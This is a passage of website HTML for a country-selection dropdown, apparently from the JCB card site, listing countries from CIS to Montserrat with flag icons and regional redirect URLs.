                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
